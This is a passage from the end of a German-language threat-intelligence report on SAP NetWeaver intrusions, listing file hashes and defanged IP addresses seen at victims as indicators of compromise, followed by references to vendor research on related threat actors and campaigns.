- 888e953538ff668104f838120bc4d801c41adb07027db16281402a62f6ec29ef

- 5e24b41a0bd076ec2b4e49e66daac94396c6180d00a45bcd7f4342a385fa1eed

IP-Adressen, die in SAP NetWeaver-Intrusion-Opfern beobachtet wurden:

45[.]155[.]222[.]14

15[.]204[.]56[.]106

159[.]65[.]34[.]242

138[.]68[.]61[.]82

192[.]243[.]115[.]175

107[.]175[.]77[.]118

15[.]188[.]246[.]198

138[.]197[.]40[.]133

43[.]247[.]135[.]53

23[.]95[.]123[.]5

215[.]204[.]56[.]106

27[.]25[.]148[.]183

65[.]20[.]81[.]172

3[.]125[.]102[.]39

212[.]11[.]64[.]225

130[.]185[.]118[.]247

212[.]192[.]15[.]213

52[.]172[.]31[.]130

149[.]62[.]46[.]132

196[.]251[.]85[.]31

162[.]248[.]53[.]119

103[.]30[.]76[.]206

206[.]237[.]1[.]201

141[.]164[.]35[.]53

107[.]174[.]81[.]24

208[.]76[.]55[.]39

52[.]185[.]157[.]28

65[.]49[.]235[.]210

185[.]143[.]222[.]215

185[.]165[.]169[.]31

46[.]29[.]161[.]198

62[.]234[.]24[.]38

64[.]233[.]180[.]99

45[.]77[.]119[.]13

23[.]227[.]196[.]204

184[.]174[.]96[.]39

96[.]9[.]124[.]89

156[.]238[.]224[.]227

153[.]92[.]4[.]236

45[.]61[.]137[.]162

64[.]95[.]11[.]95

142[.]202[.]4[.]28

154[.]37[.]221[.]237

Referenzen

[1] “Active Exploitation of SAP NetWeaver Visual Composer CVE-2025-31324 | Rapid7 Blog,” Rapid7. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.rapid7.com/blog/post/2025/04/28/etr-active-exploitation-of-sap-netweaver-visual-composer-cve-2025-31324/

[2] “UTA0178 (Threat Actor).” Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://malpedia.caad.fkie.fraunhofer.de/actor/uta0178

[3] “UNC5174 (Threat Actor).” Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://malpedia.caad.fkie.fraunhofer.de/actor/unc5174

[4] “CL-STA-0048 Archives,” Unit 42. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://unit42.paloaltonetworks.com/tag/cl-sta-0048/

[5] “FOFA Search Engine,” FOFA. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://fofa.info

[6] “VirusTotal – File – 4c9e60cc73e87da4cadc51523690d67549de4902e880974bfacf7f1a8dc40d7d.” Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.virustotal.com/gui/file/4c9e60cc73e87da4cadc51523690d67549de4902e880974bfacf7f1a8dc40d7d

[7] rebeyond, rebeyond/Behinder. (6. Mai 2025). Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://github.com/rebeyond/Behinder

[8] “VirusTotal – File – 63aa0c6890ec5c16b872fb6d070556447cd707dfba185d32a2c10c008dbdbcdd.” Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.virustotal.com/gui/file/63aa0c6890ec5c16b872fb6d070556447cd707dfba185d32a2c10c008dbdbcdd/detection

[9] “VirusTotal – Domain – sentinelones.com.” Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.virustotal.com/gui/domain/sentinelones.com/relations

[10] L. R. Zemah Yoav, “CL-STA-0048: An Espionage Operation Against High-Value Targets in South Asia,” Unit 42. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://unit42.paloaltonetworks.com/espionage-campaign-targets-south-asian-entities/

[11] F. A. M. Q. Reyes John Simmons, Jared Betts, Luca Pugliese, Trent Healy, Ken Evans, Robert, “Burning Zero Days: Suspected Nation-State Adversary Targets Ivanti CSA | FortiGuard Labs,” Fortinet Blog. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.fortinet.com/blog/threat-research/burning-zero-days-suspected-nation-state-adversary-targets-ivanti-csa

[12] “Security Advisory Ivanti CSA (Cloud Services Application) (CVE-2024-9379, CVE-2024-9380, CVE-2024-9381).” Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://forums.ivanti.com/s/article/Security-Advisory-Ivanti-CSA-Cloud-Services-Appliance-CVE-2024-9379-CVE-2024-9380-CVE-2024-9381?language=en_US

[13] “KrustyLoader (Malware Family).” Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://malpedia.caad.fkie.fraunhofer.de/details/elf.krustyloader

[14] Volexity, “Ivanti Connect Secure VPN Exploitation: New Observations,” Volexity. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.volexity.com/blog/2024/01/18/ivanti-connect-secure-vpn-exploitation-new-observations/

[15] “KrustyLoader – Rust malware linked to Ivanti ConnectSecure compromises,” Synacktiv. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.synacktiv.com/publications/krustyloader-rust-malware-linked-to-ivanti-connectsecure-compromises

[16] S. Adair, “Active Exploitation of Two Zero-Day Vulnerabilities in Ivanti Connect Secure VPN,” Volexity. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.volexity.com/blog/2024/01/10/active-exploitation-of-two-zero-day-vulnerabilities-in-ivanti-connect-secure-vpn/

[17] “Cutting Edge: Suspected APT Targets Ivanti Connect Secure VPN in New Zero-Day Exploitation,” Google Cloud Blog. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://cloud.google.com/blog/topics/threat-intelligence/suspected-apt-targets-ivanti-zero-day

[18] “Bringing Access Back — Initial Access Brokers Exploit F5 BIG-IP (CVE-2023-46747) and ScreenConnect,” Google Cloud Blog. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://cloud.google.com/blog/topics/threat-intelligence/initial-access-brokers-exploit-f5-screenconnect

[19] A. Rizzo, “UNC5174’s evolution in China’s ongoing cyber warfare: From SNOWLIGHT to VShell,” Sysdig. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://sysdig.com/blog/unc5174-chinese-threat-actor-vshell/

[20] C. L. Li Vincent, “Threat Actors Exploit GeoServer Vulnerability CVE-2024-36401 | FortiGuard Labs,” Fortinet Blog. Zugegriffen: 6. Mai 2025. [Online]. Verfügbar: https://www.fortinet.com/blog/threat-research/threat-actors-exploit-geoserver-vulnerability-cve-2024-36401